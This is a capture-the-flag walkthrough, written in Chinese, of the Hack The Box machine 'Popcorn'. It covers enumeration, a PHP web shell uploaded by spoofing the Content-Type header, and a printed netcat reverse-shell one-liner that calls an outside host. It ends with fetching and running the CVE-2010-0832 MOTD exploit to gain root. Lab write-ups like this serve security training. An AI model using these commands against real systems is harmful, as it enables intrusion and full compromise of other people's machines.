Popcorn

Enumeration
Nmap
扫描发现对外开放了22和80端口,使用nmap详细扫描这两个端口
┌──(kali㉿kali)-[~/vegetable/HTB]
└─$ nmap -sC -sV -p 22,80 -oA nmap 10.10.10.6
Starting Nmap 7.93 ( https://nmap.org ) at 2023-12-15 02:45 EST
Nmap scan report for 10.10.10.6
Host is up (0.42s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.1p1 Debian 6ubuntu2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 3ec81b15211550ec6e63bcc56b807b38 (DSA)
|_ 2048 aa1f7921b842f48a38bdb805ef1a074d (RSA)
80/tcp open http Apache httpd 2.2.12
|_http-server-header: Apache/2.2.12 (Ubuntu)
|_http-title: Did not follow redirect to http://popcorn.htb/
Service Info: Host: 127.0.0.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.28 seconds可以看到80端口揭示了一个域名,popcorn.htb,将其添加至/etc/hosts文件中
echo "10.10.10.6 popcorn.htb" | sudo tee -a /etc/hostsDirectory Scan
访问web,是一个静态的html页面
<html>
<head></head><body><h1>It works!</h1>
<p>This is the default web page for this server.</p>
<p>The web server software is running but no content has been added, yet.</p>
</body></html>尝试使用gobuster来扫描目录
┌──(kali㉿kali)-[~]
└─$ gobuster dir --url "http://popcorn.htb" --wordlist=/usr/share/wordlists/dirb/big.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://popcorn.htb
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.htpasswd (Status: 403) [Size: 288]
/.htaccess (Status: 403) [Size: 288]
/cgi-bin/ (Status: 403) [Size: 287]
/index (Status: 200) [Size: 177]
/rename (Status: 301) [Size: 311] [--> http://popcorn.htb/rename/]
/test (Status: 200) [Size: 47361]
/torrent (Status: 301) [Size: 312] [--> http://popcorn.htb/torrent/]
Progress: 20469 / 20470 (100.00%)
===============================================================
Finished
===============================================================
Exploitation
File Upload
访问/torrent进入了一个Torrent Hoster站点,其中有uploads功能,点击按钮跳转到了登录页面,看来上传文件需要身份认证
可是站点允许注册用户,尝试以vegetable/123456注册账户,登录后,点击upload跳转到下面的页面,尝试上传一张图片却提示This is not a valid torrent file

尝试上传一个torrent文件,先找一个这样的文件
┌──(kali㉿kali)-[~/Desktop]
└─$ find / -name "*torrent*" 2>/dev/null
/home/kali/Desktop/kali-linux-2023.4-raspberry-pi-armhf.img.xz.torrent
/home/kali/.cache/vmware/drag_and_drop/hfPtTa/kali-linux-2023.4-raspberry-pi-armhf.img.xz.torrent然后上传,跟随跳转来到下面的页面

Screenshots一栏有一张图片,点击右键在新标签页中打开可以发现上传路径,上传路径为/torrent/upload,点击Edit this torrent,可以对图片进行编辑

写好一句话木马,命名为shell.php,上传,返回invalid file,而上传正常图片时返回图片大小类型等信息,上传成功

重新上传shell.php,先尝试修改filename为shell.png.php,上传失败

再次修改Content-Type: application/x-php为Content-Type: image/png,发现成功

然后尝试执行命令

在cmd后拼接命令
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.10.14.24 9001 >/tmp/f然后在监听端收到一个shell
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.24] from (UNKNOWN) [10.10.10.6] 43714
bash: no job control in this shell
www-data@popcorn:/var/www/torrent/upload$ whoami
whoami
www-dataPrivilege Escalation
CVE-2010-0832
MOTD FileTampering Privilege Escalation
先升级一下shell,在www-data下可以查看user.txt
www-data@popcorn:/var/www/torrent/upload$ python -c 'import pty;pty.spawn("/bin/bash")'
<orrent/upload$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@popcorn:/var/www/torrent/upload$ ^Z
zsh: suspended nc -nvlp 9001
┌──(kali㉿kali)-[~]
└─$ stty raw -echo;fg
[1] + continued nc -nvlp 9001
reset
reset: unknown terminal type unknown
Terminal type? screen在george目录中还有 .cache/motd.legal-displayed 文件,但是该文件是空的,搜索motd时发现了一个漏洞
ubuntu 9.10 上 PAM 中 1.1.0-2ubuntu1.1 之前的 libpam-modules 中的 pam_motd(又名 MOTD 模块)和 Ubuntu 10.04 LTS 上 PAM 中 1.1.1-2ubuntu5 之前的 libpam-modules 允许本地用户更改任意文件的所有权通过对用户主目录中的 .cache 进行符号链接攻击,与“user file stamps”相关和 motd.legal-notice 文件
系统信息
root@popcorn:/home/george# uname -a
Linux popcorn 2.6.31-14-generic-pae #48-Ubuntu SMP Fri Oct 16 15:22:42 UTC 2009 i686 GNU/Linux
root@popcorn:/home/george# lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 9.10
Release: 9.10
Codename: karmic
搜索漏洞利用脚本
┌──(kali㉿kali)-[~]
└─$ searchsploit motd
------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Linux PAM 1.1.0 (Ubuntu 9.10/10.04) - MOTD File Tampering Privilege Escalation (1) | linux/local/14273.sh
Linux PAM 1.1.0 (Ubuntu 9.10/10.04) - MOTD File Tampering Privilege Escalation (2) | linux/local/14339.sh
MultiTheftAuto 0.5 patch 1 - Server Crash / MOTD Deletion | windows/dos/1235.c
------------------------------------------------------------------------------------------------------------------------- ---------------------------------尝试利用该exploit,使用 -m 镜像脚本到 kali 中
┌──(kali㉿kali)-[~]
└─$ searchsploit -m /usr/share/exploitdb/exploits/linux/local/14339.sh
Exploit: Linux PAM 1.1.0 (Ubuntu 9.10/10.04) - MOTD File Tampering Privilege Escalation (2)
URL: https://www.exploit-db.com/exploits/14339
Path: /usr/share/exploitdb/exploits/linux/local/14339.sh
Codes: CVE-2010-0832
Verified: True
File Type: Bourne-Again shell script, ASCII text executable
Copied to: /home/kali/14339.sh
在 kali 中开启一个http服务
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
在目标机器上下载该脚本
www-data@popcorn:/tmp$ wget http://10.10.14.24:8888/14339.sh
--2023-12-19 08:06:24-- http://10.10.14.24:8888/14339.sh
Connecting to 10.10.14.24:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3042 (3.0K) [text/x-sh]
Saving to: `14339.sh'
100%[======================================>] 3,042 --.-K/s in 0s
2023-12-19 08:06:25 (187 MB/s) - `14339.sh' saved [3042/3042]然后为脚本添加执行权限,在运行脚本即可
www-data@popcorn:/tmp$ chmod +x 14339.sh
www-data@popcorn:/tmp$ ./14339.sh
[*] Ubuntu PAM MOTD local root
[*] SSH key set up
[*] spawn ssh
[+] owned: /etc/passwd
[*] spawn ssh
[+] owned: /etc/shadow
[*] SSH key removed
[+] Success! Use password toor to get root
Password:
root@popcorn:/tmp# id
uid=0(root) gid=0(root) groups=0(root)